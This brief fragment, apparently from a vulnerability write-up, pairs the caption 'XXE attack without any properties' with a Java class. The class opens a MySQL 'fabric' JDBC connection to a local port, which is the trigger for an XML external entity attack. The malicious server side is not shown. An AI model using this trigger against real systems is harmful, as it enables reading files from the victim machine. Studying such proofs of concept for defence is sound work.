 XXE attack without any properties
import java.sql.Connection;
import java.sql.DriverManager;
public class MysqlTest{
    public static void main(String[] args) throws Exception{
        String url = "jdbc:mysql:fabric://127.0.0.1:5000";
        Connection conn = DriverManager.getConnection(url);
    }
}